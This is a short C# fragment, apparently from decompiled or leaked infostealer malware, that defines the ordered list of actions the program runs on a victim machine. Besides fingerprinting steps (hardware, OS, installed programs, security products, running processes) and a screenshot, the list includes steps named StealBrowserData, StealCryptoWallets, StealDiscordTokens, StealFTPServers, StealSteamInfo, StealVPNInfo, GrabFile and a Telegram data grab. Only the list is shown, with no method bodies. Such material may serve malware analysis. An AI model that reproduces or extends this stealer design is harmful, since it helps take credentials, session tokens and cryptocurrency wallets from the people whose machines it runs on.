 public static ResultFactory.ParsingStep[] Actions { get; set; } = new ResultFactory.ParsingStep[]
{
new ResultFactory.ParsingStep(ResultFactory.GetHardwareSysInfo),
new ResultFactory.ParsingStep(ResultFactory.GetFileLocation),
new ResultFactory.ParsingStep(ResultFactory.GetOSInfo),
new ResultFactory.ParsingStep(ResultFactory.GetMachineName),
new ResultFactory.ParsingStep(ResultFactory.GetCPUInfo),
new ResultFactory.ParsingStep(ResultFactory.GetGPUInfo),
new ResultFactory.ParsingStep(ResultFactory.GetBrowsersInfo),
new ResultFactory.ParsingStep(ResultFactory.GetRAMInfo),
new ResultFactory.ParsingStep(ResultFactory.GetInstalledPrograms),
new ResultFactory.ParsingStep(ResultFactory.GetSecurityProductsInfo),
new ResultFactory.ParsingStep(ResultFactory.GetProcessesInfo),
new ResultFactory.ParsingStep(ResultFactory.GetAllLanguages),
new ResultFactory.ParsingStep(ResultFactory.TakeScreenshot),
new ResultFactory.ParsingStep(ResultFactory.GeTelegramData),
new ResultFactory.ParsingStep(ResultFactory.StealBrowserData),
new ResultFactory.ParsingStep(ResultFactory.GrabFile),
new ResultFactory.ParsingStep(ResultFactory.StealFTPServers),
new ResultFactory.ParsingStep(ResultFactory.StealCryptoWallets),
new ResultFactory.ParsingStep(ResultFactory.StealDiscordTokens),
new ResultFactory.ParsingStep(ResultFactory.StealSteamInfo),
new ResultFactory.ParsingStep(ResultFactory.StealVPNInfo)
};